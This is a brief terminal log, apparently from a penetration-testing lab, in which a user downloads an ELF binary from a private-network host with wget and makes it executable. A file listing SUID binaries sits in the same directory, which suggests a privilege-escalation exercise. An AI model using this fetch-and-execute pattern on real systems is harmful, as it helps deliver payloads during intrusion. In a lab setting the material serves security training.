 user@debian:~$ wget http://10.0.2.15/program.elf
--2022-03-29 12:38:31--  http://10.0.2.15/program.elf
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: “program.elf”
100%[======================================>] 250         --.-K/s   in 0s
2022-03-29 12:38:31 (47.8 MB/s) - “program.elf” saved [250/250]
user@debian:~$ chmod +x program.elf
user@debian:~$ ls
listado_suids.txt  myvpn.ovpn  program.elf  tools
user@debian:~$